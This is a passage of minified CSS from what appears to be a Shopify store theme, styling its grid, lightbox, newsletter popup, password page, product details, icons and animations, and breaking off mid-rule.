img.lazyloaded{width:100%}.header_banner{margin-bottom:25px}.flex-caption{pointer-events:none}.flex-caption .action_button{pointer-events:all}.homepage_slider .slides>li:first-of-type{display:block}.homepage_content .action_button{display:inline}@media (max-width: 798px){.homepage_content .action_button{display:block}}.index-sections .image-with-text-overlay-section:last-child{margin-bottom:0}.image-with-text-overlay-section .container .eight.columns{width:calc(580px - 20px)}.image-with-text-overlay-section .flex-container--left{width:50%;float:left}.image-with-text-overlay-section .flex-container--right{width:50%;float:right}.image-with-text-overlay-section .flex-container--center{width:50%;margin-left:auto;margin-right:auto}#grid .column,#grid .columns{background:#ddd;height:25px;line-height:25px;margin-bottom:10px;text-align:center;text-transform:uppercase;color:#555;font-size:12px;font-weight:bold;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#grid .column:hover,#grid .columns:hover{background:#bbb;color:#333}#grid .example-grid{overflow:hidden}/*! fancyBox v2.1.2 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background-color:#ffffff;color:#4b4b4b;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -306px;opacity:1;cursor:pointer;z-index:8060;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;background-color:#fff}#fancybox-loading div{width:44px;height:44px;background:url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/loader.gif?v=12517814425072184688") center center no-repeat;background-size:32px 32px;display:block !important}.fancybox-close{position:absolute;top:28px;right:28px;cursor:pointer;z-index:8040;font-size:14px !important;color:#4b4b4b !important;font-family:'responsive' !important}.gallery .fancybox-close,.newsletter_popup .fancybox-close{top:5px;right:10px}.cart_notification .fancybox-close{top:5px;right:10px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/blank.gif?v=16482679876569321596");-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;color:#333;opacity:0.8;text-shadow:0 0 1px #fff}.fancybox-prev span{left:16px}.fancybox-next span{right:-10px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/fancybox_overlay.png?v=2572510052009459223)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;position:relative;text-shadow:none;z-index:8050;width:100%}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;right:50%;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 0px;background:transparent;background:rgba(0,0,0,0.6);text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;width:100%;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0;border:none}#fancybox-thumbs ul li{float:left;padding:1px;opacity:0.5;border:none}#fancybox-thumbs ul li.active{opacity:0.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:none}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.fancybox-opened .fancybox-title span{padding:16px 0px}.newsletter{margin-bottom:1.5em}.newsletter .contact-form{width:460px;margin:0 auto}@media (max-width: 798px){.newsletter .contact-form{width:100%}}.newsletter .input-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-left:-5px;margin-right:-5px}@media (max-width: 798px){.newsletter .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0px;margin-right:0px}}.newsletter .input-row input{margin:5px}@media (max-width: 798px){.newsletter .input-row input{margin:5px 0}}.newsletter input.sign_up{display:inline-block;width:30%;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;max-height:40px}@media (max-width: 798px){.newsletter input.sign_up{width:100%}}.newsletter_popup .fancybox-skin,.newsletter_popup .fancybox-skin p.headline,.newsletter_popup .fancybox-skin a,.newsletter_popup .fancybox-skin a:visited{color:#404040 !important}.newsletter_popup .newsletter{margin-bottom:0}.newsletter_popup .fancybox-skin{background-color:#ffffff}.newsletter_popup .fancybox-close{color:#404040 !important}.cloudzoom-zoom-inside img{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.cloudzoom-lens{border:none;border:1px solid #888;width:225px;height:175px;box-shadow:0px 0px 10px rgba(0,0,0,0.4);cursor:pointer;z-index:11}.cloudzoom-zoom{border:1px solid #888;box-shadow:0px 0px 10px rgba(0,0,0,0.4);background-color:#ffffff}.cloudzoom-zoom-inside{border:none;box-shadow:none;z-index:1000 !important;position:relative}.cloudzoom-caption{display:none;text-align:left;background-color:#000;color:#fff;font-weight:bold;padding:10px;font-family:sans-serif;font-size:11px}.cloudzoom-blank{background-image:url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/blank.gif?v=16482679876569321596")}div.cloudzoom-ajax-loader{display:none}.cloudzoom-lens+div{display:none !important}#password-container{margin:75px auto 0;max-width:100%;display:table;text-align:center;display:table}@media (max-width: 798px){#password-container{margin-top:10px}}.password-page-message{font-size:3em;line-height:1.2;margin:10px auto;padding:12px 0;text-align:center}.password-message{max-width:600px;font-size:1.2em}.password-social .social_icons a,.password-social .social_icons a:visited,.password-social .social_icons a:active{font-size:44px}.password-footer{margin-top:15px;margin-bottom:40px;font-size:13px;text-align:center}.password-footer a{text-decoration:none}.password-page-row{display:table-row;width:100%;height:100%;margin:0 auto}.password-page-col{display:table-cell;vertical-align:middle;padding:5px 30px;width:100%}.password-page-col h1{border:0}.password-logo{max-width:200px;margin:0px auto}.hr-small{margin:20px auto;width:50px}.password-social{margin-top:10px;padding-top:20px}.password-social ul{margin-left:0;padding-left:0;margin-bottom:10px}.password-social .social_icons li{display:inline;margin-left:0}.password-social .social_icons a:hover{color:#4b4b4b}.powered{display:block;margin-top:15px}.shopify a{background-repeat:no-repeat;background-image:url([data-uri]);padding-left:21px;color:#333333;text-decoration:none}.controls{display:block;margin:1em;text-align:right;text-transform:uppercase;position:relative}#open-me{text-align:center;margin-bottom:35px}#open-me a:hover{color:#4b4b4b}.close-me{z-index:8000}.modalbox{position:absolute;height:100%;top:-1em;bottom:0;left:0;right:0;padding:0;z-index:5000}.overlay{position:fixed;width:100%;height:100%;max-height:100%;top:0;left:0;background:#fff;background:rgba(255,255,255,0.95)}.overlay-close{width:150px;height:50px;position:absolute;right:10px;top:10px;border:1px solid #000;font-size:14px}.overlay-data{opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;visibility:0s 0.5s;transition:opacity 0.5s, visibility 0s 0.5s}.overlay-open{opacity:1;visibility:visible;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.inputbox{margin:0px auto;max-width:80%;display:table;text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#000}@media (max-width: 798px){#password-page-bg .modalbox .inputbox{top:50%}}.storefront-password-form label{font-size:0.9em;margin:0 0 1em 0;text-align:center}.storefront-password-form .actions{display:inline-block}.storefront-password-form #password{width:50%;display:inline-block}@media (max-width: 480px){.storefront-password-form #password{width:100%}}#owner{font-size:0.9em;margin-top:-1em;opacity:0.8}.pass-close a{color:#000 !important;padding:0 !important;margin:1em !important;position:inherit !important}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px){.modalbox{display:block;width:414px !important;max-width:100%;text-align:center}.pass-close{display:block;margin:0.65em -0.15em 1em 0 !important}}div.product-details{clear:both}div.product-details .action_button{width:auto}div.product-details .thumbnail{border-bottom:0px}div.product-details img{width:100%}div.product-details img.rich-image{max-width:auto;margin-bottom:20px}div.product-details .divider{margin:20px 0px;opacity:0}div.product-details .page-divider{opacity:0}div.product-details .page-divider.active-divider{opacity:1}div.product-details .detail_title{line-height:initial;font-size:45px;margin-bottom:0.3em;font-family:Muli, sans-serif;font-weight:700;text-transform:uppercase;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){div.product-details .detail_title{font-size:22px}}div.product-details .featured_collections .featured-link--half a[href] img{box-shadow:#000 0em 0em 0em;transition:opacity 0.2s linear}div.product-details .featured_collections .featured-link--half:hover a[href] img{opacity:0.8}div.product-details .featured-link--section{box-sizing:border-box;float:left;width:100%;min-height:100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.product-details .featured-link--section:nth-child(odd){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.product-details .featured-link--section:nth-child(odd) .featured-link--half{float:right}div.product-details .featured-link--half.featured-link--image{background-color:transparent;text-align:center}div.product-details .featured-link--half{box-sizing:border-box;float:left;width:50%;position:relative;text-align:center;display:table;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}@media (max-width: 480px){div.product-details .featured-link--half{width:100%;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}}div.product-details .featured-link--half .featured-link--wrap{width:100%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}div.product-details .featured-link--half img,div.product-details .featured-link--half svg{display:block;margin:0 auto;width:100%;max-width:100%}@media (max-width: 480px){div.product-details .featured-link--half img,div.product-details .featured-link--half svg{width:100%;max-width:auto}}div.product-details .featured-link--half .info{display:inline-block;width:80%;margin:0 auto;padding:20px}div.product-details .featured-link--half .info.text-align--right{text-align:right}div.product-details .featured-link--half .info.text-align--right .description:before{margin-right:0}div.product-details .featured-link--half .info.text-align--left{text-align:left}div.product-details .featured-link--half .info.text-align--left .description:before{margin-left:0}@media (max-width: 480px){div.product-details .featured-link--half .info{position:static;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);padding:2em 0}}div.product-details .featured-link--half .collection_title{font-size:2vw;line-height:initial;font-family:Muli, sans-serif;font-weight:700;text-transform:uppercase;color:#4b4b4b;display:block;margin-bottom:0.3em;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){div.product-details .featured-link--half .collection_title{font-size:inherit}}div.product-details .featured-link--half .collection_title.text-align--right{text-align:right}div.product-details .featured-link--half .collection_title.text-align--right .description:before{margin-right:0}div.product-details .featured-link--half .collection_title.text-align--left{text-align:left}div.product-details .featured-link--half .collection_title.text-align--left .description:before{margin-left:0}div.product-details .featured-link--half .description{position:relative;font-size:1.6vw;line-height:1.5;margin-bottom:20px}@media (max-width: 798px){div.product-details .featured-link--half .description{font-size:2vw}}@media (max-width: 480px){div.product-details .featured-link--half .description{font-size:inherit}}@media (min-width: 1200px){div.product-details .featured-link--half .description{font-size:inherit}}div.product-details .featured-link--half .action_button{width:auto}@media only screen and (min-width: 799px) and (max-width: 1024px){div.product-details .featured-link--half .action_button{padding:10px 20px;font-size:-2px}}@media (max-width: 798px){div.product-details .featured-link--half .action_button{padding:7px 15px}}div.product-details .featured_collections.across-2 .featured-link--section.featured-link--no-image{width:100%}div.product-details .featured_collections.across-2 .featured-link--section:nth-child(odd) .featured-link--half{float:left}div.product-details .featured-link--section.featured-link--no-image>img{display:none}div.product-details .featured-link--section.featured-link--no-image .featured-link--half{width:100%}div.product-details .featured-link--section.featured-link--no-image .info{position:static;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);text-align:center;padding:2em}div.product-details .featured-link--section.featured-link--no-image .info.text-align--left{text-align:center}div.product-details .featured-link--section.featured-link--no-image .info.text-align--right{text-align:center}div.product-details .featured-link--section.featured-link--no-image .description,div.product-details .featured-link--section.featured-link--no-image .collection_title{display:none}div.product-details .featured_collections.across-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+4){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.product-details .featured_collections.across-2 .featured-link--section.featured-link--no-image .featured-link--half{width:100%}div.product-details .featured_collections.across-2 .featured-link--section{width:50%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section{width:100%}div.product-details .featured_collections.across-2 .featured-link--section:nth-of-type(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .featured-link--half{width:50%}}@media (max-width: 480px){div.product-details .featured_collections.across-2 .featured-link--section .featured-link--half{width:100%}}div.product-details .featured_collections.across-2 .featured-link--section .description{font-size:1.2vw}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .description{font-size:inherit}}div.product-details .featured_collections.across-2 .featured-link--section .button{font-size:1.2vw}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .button{font-size:inherit}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+1){clear:both}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:left}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:right}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:right}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:left}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half{float:right}.container{position:relative;width:1200px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:55px}.container .two.columns{width:130px}.container .three.columns{width:205px}.container .four.columns{width:280px}.container .five.columns{width:355px}.container .six.columns{width:430px}.container .seven.columns{width:505px}.container .eight.columns{width:580px}.container .nine.columns{width:655px}.container .ten.columns{width:730px}.container .eleven.columns{width:805px}.container .twelve.columns{width:880px}.container .thirteen.columns{width:955px}.container .fourteen.columns{width:1030px}.container .fifteen.columns{width:1105px}.container .sixteen.columns{width:1180px}.container .one-third.column{width:380px}.container .two-thirds.column{width:780px}.container .one-fifth.column{width:220px}.container .offset-by-one{padding-left:75px}.container .offset-by-two{padding-left:150px}.container .offset-by-three{padding-left:225px}.container .offset-by-four{padding-left:300px}.container .offset-by-five{padding-left:375px}.container .offset-by-six{padding-left:450px}.container .offset-by-seven{padding-left:525px}.container .offset-by-eight{padding-left:600px}.container .offset-by-nine{padding-left:675px}.container .offset-by-ten{padding-left:750px}.container .offset-by-eleven{padding-left:825px}.container .offset-by-twelve{padding-left:900px}.container .offset-by-thirteen{padding-left:975px}.container .offset-by-fourteen{padding-left:1050px}.container .offset-by-fifteen{padding-left:1125px}.container .offset-by-one.alternate{padding-right:75px}@media only screen and (min-width: 960px) and (max-width: 1199px){.container{position:relative;width:960px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:40px}.container .two.columns{width:100px}.container .three.columns{width:160px}.container .four.columns{width:220px}.container .five.columns{width:280px}.container .six.columns{width:340px}.container .seven.columns{width:400px}.container .eight.columns{width:460px}.container .nine.columns{width:520px}.container .ten.columns{width:580px}.container .eleven.columns{width:640px}.container .twelve.columns{width:700px}.container .thirteen.columns{width:760px}.container .fourteen.columns{width:820px}.container .fifteen.columns{width:880px}.container .sixteen.columns{width:940px}.container .one-third.column{width:300px}.container .two-thirds.column{width:620px}.container .one-fifth.column{width:172px}.container .offset-by-one{padding-left:60px}.container .offset-by-two{padding-left:120px}.container .offset-by-three{padding-left:180px}.container .offset-by-four{padding-left:240px}.container .offset-by-five{padding-left:300px}.container .offset-by-six{padding-left:360px}.container .offset-by-seven{padding-left:420px}.container .offset-by-eight{padding-left:480px}.container .offset-by-nine{padding-left:540px}.container .offset-by-ten{padding-left:600px}.container .offset-by-eleven{padding-left:660px}.container .offset-by-twelve{padding-left:720px}.container .offset-by-thirteen{padding-left:780px}.container .offset-by-fourteen{padding-left:840px}.container .offset-by-fifteen{padding-left:900px}.container .offset-by-one.alternate{padding-right:60px}}@media only screen and (min-width: 799px) and (max-width: 959px){.container{width:768px}.container .column,.container .columns{margin-left:10px;margin-right:10px}.column.alpha,.columns.alpha{margin-left:0;margin-right:10px}.column.omega,.columns.omega{margin-right:0;margin-left:10px}.container .one.column{width:28px}.container .two.columns{width:76px}.container .three.columns{width:124px}.container .four.columns{width:172px}.container .five.columns{width:220px}.container .six.columns{width:268px}.container .seven.columns{width:316px}.container .eight.columns{width:364px}.container .nine.columns{width:412px}.container .ten.columns{width:460px}.container .eleven.columns{width:508px}.container .twelve.columns{width:556px}.container .thirteen.columns{width:604px}.container .fourteen.columns{width:652px}.container .fifteen.columns{width:700px}.container .sixteen.columns{width:748px}.container .one-third.column{width:236px}.container .two-thirds.column{width:492px}.container .one-fifth.column{width:133px}.container .offset-by-one{padding-left:48px}.container .offset-by-two{padding-left:96px}.container .offset-by-three{padding-left:144px}.container .offset-by-four{padding-left:192px}.container .offset-by-five{padding-left:240px}.container .offset-by-six{padding-left:288px}.container .offset-by-seven{padding-left:336px}.container .offset-by-eight{padding-left:348px}.container .offset-by-nine{padding-left:432px}.container .offset-by-ten{padding-left:480px}.container .offset-by-eleven{padding-left:528px}.container .offset-by-twelve{padding-left:576px}.container .offset-by-thirteen{padding-left:624px}.container .offset-by-fourteen{padding-left:672px}.container .offset-by-fifteen{padding-left:720px}.container .offset-by-one.alternate{padding-right:48px}}@media only screen and (max-width: 798px){.container{width:300px}.columns,.column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column,.container .one-fifth.column{width:300px}.container .offset-by-one,.container .offset-by-two,.container .offset-by-three,.container .offset-by-four,.container .offset-by-five,.container .offset-by-six,.container .offset-by-seven,.container .offset-by-eight,.container .offset-by-nine,.container .offset-by-ten,.container .offset-by-eleven,.container .offset-by-twelve,.container .offset-by-thirteen,.container .offset-by-fourteen,.container .offset-by-fifteen{padding-left:0}.container .offset-by-one.alternate{padding-right:0}}@media only screen and (min-width: 480px) and (max-width: 798px){.container{width:420px}.columns,.column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column,.container .one-fifth.column{width:420px}}.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}.clearfix:before,.clearfix:after,.row:before,.row:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.row:after,.clearfix:after{clear:both}.row,.clearfix{zoom:1}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}@media only screen and (max-width: 1199px){.social_buttons a{padding:0 2px}.twitter{display:block}}@media only screen and (min-width: 799px) and (max-width: 959px){.continue_shopping{display:block;margin-top:15px}}@media only screen and (max-width: 798px){.homepage_slider .flex-direction-nav{display:none}#currencies{padding-top:4px}.cart_notification .product_image{display:none}.continue_shopping{display:block;padding:15px 0}.view_cart{float:none;text-align:center;margin-left:70px;margin-bottom:20px}.article_image{padding-bottom:0}.sidebar_content{border:0;padding:0}#nav,#nav ul{text-align:center}#mobile_nav{text-align:left}.flex-control-paging{display:none}.top_bar ul{text-align:center;margin:0}.social_buttons a{padding:0}.quantity_label{display:inline}#currencies{margin-left:auto;margin-right:auto}.section_select{text-align:center}.logo a{text-align:center;margin:0 auto}#mobile_nav{display:block !important;margin-top:15px}#nav{display:none}.arrow{display:none}.header_icons{float:none;margin-right:0px;text-align:center}.mobile_hidden{display:none}h4.toggle{cursor:pointer}.toggle span{display:block}.toggle_list{display:none}#tag_filter,#sort-by{margin-bottom:1em}.thumbnail{margin-top:1em}.thumbnail a:hover img{opacity:1}.top_bar_search{margin-bottom:5px}td{padding:4px !important}.title_column{float:left}.subtotal{text-align:center}.mobile_left{text-align:left}div.mobile_only{display:block}.update_subtotal_text,.price_total,.remove_column,.checkout_table_header{display:none}.action_button{width:100%}.mobile_right{text-align:right}.quick_shop{display:none !important}.cart_price{display:block}.cart_description,.gravatar{display:none}table tr th,table tr td{padding:2px}input.action_button{margin-bottom:1em}.multiple_product_images{display:none}.flex-caption .headline{font-size:1.5em;line-height:1em}.flex-caption .subtitle{font-size:1.2em;line-height:1em;margin-bottom:10px}.footer input[type="text"]{width:100%}.wide_display--false .flex-caption .headline,.wide_display--false .flex-caption .subtitle{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 798px) and (max-width: 480px){.cart_product_title{width:100%;display:inline-block;margin-bottom:0}.cart_price{margin-bottom:0}.cart_image img{max-width:150px}}@media only screen and (max-width: 479px){.inline_purchase{margin-left:0}.top_bar ul li{padding:0 5px}.breadcrumb{text-align:center}h1,h2,h2.home,h1.blog_title,h3,h4,h5,h6,.title a{font-size:150%}h1,h2.home,h1.blog_title,.title a,h2{padding:0}.flex-caption .action_button{padding:15px;font-size:12px}.flex-direction-nav .flex-prev{display:none}.flex-direction-nav .flex-next{display:none}}@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2 / 1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2){.social_link img{width:30px;height:30px}input.search_box{background:#fff url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/search2x.jpg?v=8317465898369137560) no-repeat 6px;background-size:14px 14px}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px){html{-webkit-text-size-adjust:100%}}@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px){select,textarea,input{font-size:16px}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.placeholder-svg{height:350px}.placeholder-svg--banner,.placeholder-svg--slideshow{height:600px}.placeholder-svg--product{width:350px}}[class^="icon-"],[class*=" icon-"],.ss-icon{font-family:'responsive' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1em;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-bitcoin:before{content:"\e900"}.icon-cart:before{content:"\e901"}.icon-bag:before{content:"\e902"}.icon-check:before{content:"\e903"}.icon-down-arrow:before{content:"\e904"}.icon-mail:before{content:"\e905"}.icon-facebook:before{content:"\e906"}.icon-flickr:before{content:"\e907"}.icon-gplus:before{content:"\e908"}.icon-instagram:before{content:"\e909"}.flex-nav-prev.ss-icon a:before,.fancybox-prev span:before,.icon-left-arrow:before{content:"\e90a"}.icon-linkedin:before{content:"\e90b"}.icon-menu:before{content:"\e90c"}.icon-minus:before{content:"\e90d"}.icon-pinterest:before{content:"\e90e"}.icon-plus:before{content:"\e90f"}.flex-nav-next.ss-icon a:before,.fancybox-next span:before,.icon-right-arrow:before{content:"\e910"}.icon-search:before{content:"\e911"}.icon-snapchat:before{content:"\e912"}.icon-tumblr:before{content:"\e913"}.icon-twitter:before{content:"\e914"}.icon-up-arrow:before{content:"\e915"}.icon-vimeo:before{content:"\e916"}.fancybox-close:before,.icon-close:before{content:"\e917"}.icon-youtube:before{content:"\e918"}.icon-twitter.share{border:0px}.icon-facebook.share{border:0px}.icon-gplus.share{border:0px}.icon-pinterest.share{border:0px}.icon-mail.share{border:0px}.icon-twitter.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#09AEEC}.icon-facebook.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#49659D}.icon-gplus.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#CC3A2B}.icon-pinterest.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#CB1F2A}.icon-mail.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#49659D}.icon-down-arrow,.icon-right-arrow,.icon-left-arrow{font-size:0.6em;vertical-align:middle;display:inline-block}#menu .icon-down-arrow{padding-left:8px}#menu .icon-right-arrow{padding-left:8px}.social_icons{font-size:0}.social_icons a{margin:0 5px;font-size:24px;color:#074f77;transition:ease-in-out 0.3s all}.social_icons a span{transition:ease-in-out 0.3s border-color;padding:1px}.social_icons a:hover{color:#4b4b4b}.icon-cart{font-size:13px}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0, -20px, 0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-20px, 0, 0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(20px, 0, 0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0, 20px, 